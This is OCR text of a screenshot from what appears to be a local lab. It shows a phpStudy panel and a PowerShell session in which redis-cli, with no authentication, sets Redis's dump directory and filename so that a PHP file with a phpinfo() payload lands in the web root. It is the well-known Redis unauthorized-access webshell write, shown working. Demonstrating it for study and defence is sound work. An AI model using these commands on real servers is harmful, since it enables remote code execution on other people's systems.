 XP.CN 小皮
高性能云服务器最低15元/月 QQ群：176643616
首页
网站
数据库
FTP
软件管理
设置
一键启动
WNMP 停止 开机自启 停用 数据库工具 打开
套件
FTP0.9.60 启动 重启 配置
MySQL5.7.26 启动 重启 配置
Nginx1.15.11 停止 重启 配置
redis3.0.504 停止 重启 配置
PHP 7.3.4 - phpinfo()
localhost/1.php
REDIS0006�□shell□
PHP Version 7.3.4
System
Build Date
Compiler
Architecture
Configure Command
Server API
Virtual Directory Support
Configuration File (php.ini) Path
Loaded Configuration File
Scan this dir for additional .ini files
WWW
文件 主页 共享 查看
« phpstudy_pro › WWW
搜索"W
名称 修改日期
快速访问
桌面
下载
1.php 2024/12/5 2
index.php 2024/12/5 20
1.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
REDIS0006? □shell□<?php phpinfo();?> 昑Z.跺
Windows PowerShell
PS D:\phpstudy_pro\Extensions\redis3.0.504> .\redis-cli.exe -h 192.168.237.136 -p 6379
192.168.237.136:6379> config set dir "c:/phpstudy/phpstudy_pro/WWW/"
OK
192.168.237.136:6379> config set dbfilename "1.php"
OK
192.168.237.136:6379> set shell "<?php phpinfo();?>"
OK
192.168.237.136:6379> save
OK
192.168.237.136:6379>